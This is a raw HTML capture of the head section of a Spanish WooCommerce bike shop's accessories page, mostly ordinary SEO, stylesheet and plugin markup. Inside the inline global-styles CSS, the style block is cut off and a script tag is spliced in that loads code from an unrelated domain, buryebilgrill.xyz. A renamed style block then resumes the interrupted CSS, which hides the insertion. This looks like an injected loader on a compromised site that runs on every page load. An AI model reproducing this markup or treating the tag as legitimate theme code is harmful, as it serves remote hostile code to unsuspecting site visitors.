

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/product-category/accesorios/page/3/?category-view-mode=grid&orderby=menu_order&product_col_large=2
body_size: 25090
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accesorios archivos - Página 3 de 3 - BICIACTIVA</title>
	<link rel="canonical" href="https://biciactiva.es/product-category/accesorios/page/3/" />
	<link rel="prev" href="https://biciactiva.es/product-category/accesorios/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accesorios archivos - Página 3 de 3 - BICIACTIVA" />
	<meta property="og:url" content="https://biciactiva.es/product-category/accesorios/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biciactiva.es/product-category/accesorios/","url":"https://biciactiva.es/product-category/accesorios/page/3/","name":"Accesorios archivos - Página 3 de 3 - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/product-category/accesorios/page/3/#primaryimage"},"image":{"@id":"https://biciactiva.es/product-category/accesorios/page/3/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2020/10/Racktime-Talis-Trunk-Bag-carbon-black-stone-grey-8-litres-47754-207240-1519300352.jpeg","breadcrumb":{"@id":"https://biciactiva.es/product-category/accesorios/page/3/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/product-category/accesorios/page/3/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2020/10/Racktime-Talis-Trunk-Bag-carbon-black-stone-grey-8-litres-47754-207240-1519300352.jpeg","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/10/Racktime-Talis-Trunk-Bag-carbon-black-stone-grey-8-litres-47754-207240-1519300352.jpeg","width":600,"height":450},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/product-category/accesorios/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Accesorios"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Accesorios Categoría Feed" href="https://biciactiva.es/product-category/accesorios/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.0.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
